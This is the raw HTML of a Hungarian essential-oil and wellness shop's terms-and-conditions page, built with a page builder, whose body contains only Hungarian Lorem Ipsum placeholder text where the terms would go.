		<div id="section-id-1548163485770" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-3"><div id="column-id-1548163485769" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1548163524793" class="clearfix" ><div class="sppb-icon sppb-text-center sppb-icon-hover-effect-zoom-in"><a href="https://www.facebook.com/inciolaj/"><span class="sppb-icon-inner"><i class="fa fa-facebook-official"></i></span></a></div></div></div></div></div><div class="sppb-col-md-3"><div id="column-id-1548164232525" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1548164232529" class="clearfix" ><div class="sppb-icon sppb-text-center sppb-icon-hover-effect-zoom-in"><a href="https://www.instagram.com/incioils/"><span class="sppb-icon-inner"><i class="fa fa-instagram"></i></span></a></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1548164232526" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535531372207{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372206{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535531372210 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1535531372196{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372195{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1541537727157{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541537727156{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541537856148 .sppb-empty-space {height:50px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541537856148 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541537856148 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1548163485770{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1548163485769{box-shadow:0 0 0 0 #fff;}#sppb-addon-1548163524793 .sppb-icon-inner i {font-size:24px;}#sppb-addon-1548164232529 .sppb-icon-inner i {font-size:24px;}</style>	</div>
</div>
</div></div></div></div><div id="sp-top2" class="col-xs-6 col-sm-6 col-md-6 hidden-sm hidden-xs"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+36 30 265 36 86">+36 30 265 36 86</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:info@inciesszencia.com">info@inciesszencia.com</a></li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-4 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA"><img class="sp-retina-logo hidden-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA" width="194" height="60"><img class="sp-default-logo visible-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA"></h1></a></div></div><div id="sp-menu" class="col-xs-8 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-zoom hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/" >Start</a></li><li class="sp-menu-item sp-has-child"><a  href="#" >Termékek</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1541544672285" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541544672283" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541583658876" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541583658877" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658893" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>ILL&Oacute;OLAJOK</strong></span></div></div></div><div id="sppb-addon-1541584323605" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div><div class="sppb-col-md-5"><div id="column-id-1541583658880" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541544672288" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/olajok.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541583658888" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541584446671" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541583658885" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/deep-blue">Deep Blue&reg;</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/illoolaj-keverekek">Ill&oacute;olaj-kever&eacute;kek</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/kellekek">Kell&eacute;kek</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/kollekciok">Kollekci&oacute;k</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/on-guard">On Guard&reg;</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/onallo-illoolajok">&Ouml;n&aacute;ll&oacute; ill&oacute;olajok</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541544672284" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541583658898" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541583658899" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658900" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>WELLNESS</strong></span></div></div></div><div id="sppb-addon-1541584075888" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div><div class="sppb-col-md-5"><div id="column-id-1541583658901" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658902" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/wellness.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541583658903" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541584413871" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541583658904" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/cellular-energy">Cellular Energy</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/cellular-health">Cellular Health</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/children-s-supplements">Children's Supplements</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/digestzen-products">DigestZen&reg; Products</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/d-terra-women">dōTERRA Women</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/lifelong-vitality-supplements">Lifelong Vitality Supplements</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="section-id-1541593699938" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541593699937" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593699943" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div></div></div></div><div id="section-id-1541593752527" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541593752528" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541593752529" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-5"><div id="column-id-1541593752530" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752534" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/testapolas.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541593752533" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752531" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>TEST&Aacute;POL&Aacute;S</strong></span></div></div></div><div id="sppb-addon-1541593752532" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541593752536" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541593752537" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/testapolas/essential-skin-care">Essential Skin Care</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/testapolas/salon-essentials-hair-care">Salon Essentials Hair Care</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541593752538" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541593752539" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541593752540" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752541" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>BEL&Eacute;PŐ CSOMAGOK</strong></span></div></div></div><div id="sppb-addon-1541594322998" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541593752544" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/belepo-csomagok"><img class="sppb-img-responsive" src="/images/start/belepo-csomagok.jpg" alt="Image" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541593752543" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541594053077" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>AKCI&Oacute;S TERM&Eacute;KEK</strong></span></div></div></div><div id="sppb-addon-1541594348571" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541594348562" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/akcios-termekek"><img class="sppb-img-responsive" src="/images/start/akcios-termekek.jpg" alt="Image" title=""></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535531372207{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372206{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535531372210 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1535531372196{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372195{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div></div></div></li><li class="sp-menu-item"><a  href="/promociok" >Promóciók</a></li><li class="sp-menu-item"><a  href="/vasarlas" >Vásárlás</a></li><li class="sp-menu-item"><a  href="/videok" >Videók</a></li><li class="sp-menu-item"><a  href="/blog" >Blog</a></li><li class="sp-menu-item"><a  href="/letoltesek" >Letöltések</a></li><li class="sp-menu-item"><a  href="/kapcsolat" >Kapcsolat</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-7">

	
	<div class="page-content">
				<section id="section-id-1535531372207" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1535531372206" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535531372210" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><h3 class="sppb-addon-title">Általános Szerződési Feltételek</h3></div></div></div></div></div></div></div></section><section id="section-id-1535531372196" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1535531372195" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535531372199" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content">A Lorem Ipsum egy egyszer&ucirc; sz&ouml;vegr&eacute;szlete, sz&ouml;vegut&aacute;nzata a bet&ucirc;szed&otilde; &eacute;s nyomdaiparnak. A Lorem Ipsum az 1500-as &eacute;vek &oacute;ta standard sz&ouml;vegr&eacute;szletk&eacute;nt szolg&aacute;lt az iparban; mikor egy ismeretlen nyomd&aacute;sz &ouml;ssze&aacute;ll&iacute;totta a bet&ucirc;k&eacute;szlet&eacute;t &eacute;s egy p&eacute;lda-k&ouml;nyvet vagy sz&ouml;veget nyomott pap&iacute;rra, ezt haszn&aacute;lta. Nem csak 5 &eacute;vsz&aacute;zadot &eacute;lt t&uacute;l, de az elektronikus bet&ucirc;k&eacute;szletekn&eacute;l is v&aacute;ltozatlanul megmaradt. Az 1960-as &eacute;vekben n&eacute;pszer&ucirc;s&iacute;tett&eacute;k a Lorem Ipsum r&eacute;szleteket magukbafoglal&oacute; Letraset lapokkal, &eacute;s legut&oacute;bb softwarekkel mint p&eacute;ld&aacute;ul az Aldus Pagemaker. <br /><br /> Ez egy r&eacute;g&oacute;ta elfogadott t&eacute;ny, miszerint egy olvas&oacute;t zavarja az olvashat&oacute; sz&ouml;veg mik&ouml;zben a sz&ouml;veg elrendez&eacute;s&eacute;t n&eacute;zi. A Lorem Ipsum haszn&aacute;lat&aacute;nak l&eacute;nyege, hogy t&ouml;bb&eacute;-kev&eacute;sb&eacute; rendezettebb bet&ucirc;ket tartalmaz, ellent&eacute;tben a Tartalom helye, Tartalom helye-f&eacute;le megold&aacute;ssal. Sok desktop szerkeszt&otilde; &eacute;s weboldal szerkeszt&otilde; haszn&aacute;lja a Lorem Ipsum-ot mint alapbe&aacute;ll&iacute;t&aacute;s&uacute; sz&ouml;vegmodellt, &eacute;s egy keres&eacute;s a lorem ipsum-ra sok f&eacute;lk&eacute;sz weboldalt fog eredm&eacute;nyezni. <br /><br /> A hiedelemmel ellent&eacute;tben a Lorem Ipsum nem v&eacute;letlenszer&ucirc; sz&ouml;veg. Gy&ouml;kerei egy Kr. E. 45-&ouml;s latin irodalmi klasszikushoz ny&uacute;lnak. Richarrd McClintock a virginiai Hampden-Sydney egyetem professzora kikereste az ismeretlenebb latin szavak k&ouml;z&uuml;l az egyiket (consectetur) egy Lorem Ipsum r&eacute;szletb&otilde;l, &eacute;s a klasszikus irodalmat &aacute;tkutatva vitathatatlan forr&aacute;st tal&aacute;lt. A Lorem Ipsum az 1.10.32 &eacute;s 1.10.33-as de Finibus Bonoruem et Malorum r&eacute;szleteib&otilde;l sz&aacute;rmazik (A J&oacute; &eacute;s Rossz hat&aacute;rai - Cicero), Kr. E. 45-b&otilde;l. A k&ouml;nyv az etika elm&eacute;let&eacute;t tanulm&aacute;nyozza, ami nagyon n&eacute;pszer&ucirc; volt a renesz&aacute;nsz korban. A Lorem Ipsum els&otilde; sora, Lorem ipsum dolor sit amet.. a 1.10.32-es bekezd&eacute;sb&otilde;l sz&aacute;rmazik. <br /><br /> A Lorem Ipsum alapr&eacute;szlete, amit az 1500-as &eacute;vek &oacute;ta haszn&aacute;ltak, az &eacute;rdekl&otilde;d&otilde;k kedv&eacute;&eacute;rt lent &uacute;jra megtekinthet&otilde;. Az 1.10.32 &eacute;s 1.10.33-as bekezd&eacute;seket szint&eacute;n eredeti form&aacute;jukban reproduk&aacute;lt&aacute;k a hozz&aacute; tartoz&oacute; angol v&aacute;ltozattal az 1914-es ford&iacute;t&aacute;sb&oacute;l H. Rackhamt&oacute;l. <br /><br /> A Lorem Ipsum r&eacute;szleteinek sok v&aacute;ltozata el&eacute;rhet&otilde;, de a legt&ouml;bbet megv&aacute;ltoztatt&aacute;k egy kis humorral &eacute;s v&eacute;letlenszer&ucirc;en kiv&aacute;lasztott szavakkal, amik kicsit sem teszik &eacute;rtelmess&eacute;. Ha haszn&aacute;lni k&eacute;sz&uuml;lsz a Lorem Ipsumot, biztosnak kell lenned abban, hogy semmi k&iacute;nos sincs elrejtve a sz&ouml;veg k&ouml;zep&eacute;n. Az &ouml;sszes internetes Lorem Ipsum k&eacute;sz&iacute;t&otilde; igyekszik el&otilde;re be&aacute;ll&iacute;tott r&eacute;szleteket ism&eacute;telni a sz&uuml;ks&eacute;ges mennyis&eacute;gben, ezzel t&eacute;ve az internet egyetlen igazi Lorem Ipsum gener&aacute;tor&aacute;v&aacute; ezt az oldalt. Az oldal k&ouml;r&uuml;lbel&uuml;l 200 latin sz&oacute;t haszn&aacute;l, egy maroknyi modell-mondatszerkezettel &iacute;gy t&eacute;ve a Lorem Ipsumot elfogadhat&oacute;v&aacute;. Tov&aacute;bb&aacute; az elk&eacute;sz&uuml;lt Lorem Ipsum humort&oacute;l, ism&eacute;tl&otilde;d&eacute;st&otilde;l vagy &eacute;rtelmetlen szavakt&oacute;l mentes.</div></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-3 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1541537727157" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541537727156" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541537727160" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/headers/inciesszencia_logo.png" alt="Image" title=""></div></div></div></div><div id="sppb-addon-1541537856148" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541537727165" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-left "><div class="sppb-addon-content"><strong>Copyright &copy; 2018&nbsp; www.inciesszencia.com</strong></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535531372207{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372206{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535531372210 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1535531372196{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372195{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1541537727157{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541537727156{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541537856148 .sppb-empty-space {height:50px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541537856148 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541537856148 .sppb-empty-space {height:20px;}}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h6 class="sp-module-title">Rólunk</h6><div class="sp-module-content"><ul class="nav menu">
<li class="item-531"><a href="/bemutatkozas" >Bemutatkozás</a></li><li class="item-731"><a href="/blog" >Blog</a></li><li class="item-732"><a href="/kapcsolat" >Kapcsolat</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Elérhetőségek</h3><div class="sp-module-content">

<div class="custom"  >
	<p>Tel: +36 30 265 36 86</p>
<p>E-mail: info@inciesszencia.com</p>
<p>Web: www.inciesszencia.com</p></div>
</div></div></div></div><div id="sp-bottom4" class="col-sm-3 col-md-2"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Információk</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-530 current active"><a href="/aszf" >ÁSZF</a></li><li class="item-482"><a href="/adatkezelesi-tajekoztato" >Adatkezelési tájékoztató</a></li></ul>
</div></div></div></div></div></div></section><footer id="sp-footer" class=" hidden-xs hidden-sm hidden-md"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12 hidden-md hidden-lg hidden-sm hidden-xs"><div class="sp-column "><span class="sp-copyright"> Copyright © 2018  | www.inciesszencia.com</span></div></div></div></div></footer>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><div class="sp-module-content"><ul class="nav menu" id="slide-menu">
